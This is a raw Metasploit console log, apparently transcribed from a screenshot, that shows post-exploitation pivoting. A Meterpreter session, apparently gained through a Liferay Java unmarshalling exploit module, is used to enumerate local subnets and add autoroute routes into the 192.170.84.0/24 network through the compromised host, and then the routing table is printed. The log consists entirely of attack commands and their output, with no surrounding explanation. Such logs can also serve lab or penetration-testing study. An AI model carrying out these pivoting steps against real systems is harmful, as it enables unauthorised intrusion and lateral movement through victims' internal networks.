 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.170.84.6/255.255.255.0
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.93.136
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 3
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/http/liferay_java_unmarshalling) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.